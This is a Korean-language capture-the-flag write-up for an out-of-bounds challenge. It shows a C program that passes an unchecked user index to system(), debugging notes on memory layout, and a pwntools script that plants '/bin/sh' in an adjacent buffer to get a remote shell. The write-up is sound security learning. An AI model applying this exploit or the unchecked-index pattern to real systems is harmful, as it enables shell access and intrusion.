code
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
#include <string.h>
char name[16];
char *command[10] = { "cat",
"ls",
"id",
"ps",
"file ./oob" };
void alarm_handler()
{
puts("TIME OUT");
exit(-1);
}
void initialize()
{
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
signal(SIGALRM, alarm_handler);
alarm(30);
}
int main()
{
int idx;
initialize();
printf("Admin name: ");
read(0, name, sizeof(name));
printf("What do you want?: ");
scanf("%d", &idx);
system(command[idx]);
return 0;
}

- 디버깅으로 살펴보면
name
과 command[]
는 인접해있다. 0x4c만큼 떨어졌고, 주소는 하나당 4바이트이니까 name
은 command[19]
이라고도 할 수 있다.
name: 0x804a0ac
command[0]: 0x804a060
- 또 고려할 점은,
system
함수가 결국 library 내장 함수여서, 변수를 전달할때, 값 앞에 주소가 들어가야 한다고 한다...^^ 와이라노,, 와이라노,,
exploit
from pwn import *
p = remote('host3.dreamhack.games', 23619)
e = ELF('./out_of_bound')
name = p32(e.symbols['name'] + 4)
name += b'/bin/sh\x00'
p.sendlineafter(b'name: ', name)
p.sendlineafter(b': ', b'19')
p.interactive()